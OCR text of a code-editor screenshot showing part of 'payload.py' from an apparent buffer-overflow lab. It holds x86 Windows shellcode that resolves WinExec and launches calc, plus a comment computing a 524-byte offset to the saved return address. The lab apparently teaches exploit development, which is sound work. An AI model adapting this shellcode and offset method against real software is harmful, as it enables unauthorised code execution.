 File Edit Selection View Go Run ··· Search
C basic_buffer_overflow.c payload.py ASM payload.asm
C: > Users > TheCyberYeti > Desktop > BufferOverflow > payload.py
8 shellcode = (
37 b"\x89\x7C\x24\x04" # mov [esp+4],edi ; ExitProcess
38 b"\x31\xF6" # xor esi,esi
39 b"\x46" # inc esi
40 b"\x8B\x7C\xB2\x04" # mov edi,[edx+esi*4]
41 b"\x03\xFB" # add edi,ebx
42 b"\x81\x3F\x57\x69\x6E\x45" # cmp dword [edi],'WinE'
43 b"\x75\xF1" # jne find_winexec
44 b"\x81\x7F\x04\x78\x65\x63\x00" # cmp dword [edi+4],'xec\0\0\0'
45 b"\x75\xE9" # jne find_winexec
46 b"\x8B\x79\x24" # mov edi,[ecx+0x24]
47 b"\x03\xFB" # add edi,ebx
48 b"\x0F\xB7\x74\x77\x02" # movzx esi,word [edi+esi*2]
49 b"\x8B\x79\x1C" # mov edi,[ecx+0x1C]
50 b"\x03\xFB" # add edi,ebx
51 b"\x8B\x3C\xB7" # mov edi,[edi+esi*4]
52 b"\x03\xFB" # add edi,ebx
53 b"\x89\x3C\x24" # mov [esp],edi ; WinExec
54 b"\xE8\x05\x00\x00\x00" # call calc_str
55 b"\x63\x61\x6C\x63\x00" # db "calc",0
56 b"\x59" # pop ecx
57 b"\x31\xC0" # xor eax,eax
58 b"\x50" # push eax
59 b"\x51" # push ecx
60 b"\xFF\x54\x24\x08" # call [esp+8] ; WinExec
61 b"\x31\xC0" # xor eax,eax
62 b"\x50" # push eax
63 b"\xFF\x54\x24\x08" # call [esp+8] ; ExitProcess(0)
64 )
65
66 # ---- Step 1: Calculate the structure of your payload - this is often based on analysis in IDA Pro
67 offset = 524 # 512 (buffer) + 4 file pointer + 4 fie size var + 4 (saved EBP) = 524 → saved EIP (528 bytes total to overwrite return address)
Restricted Mode 0 0 Ln 52, Col 14 Spaces: 4 UTF-8 CRLF {} Python
FN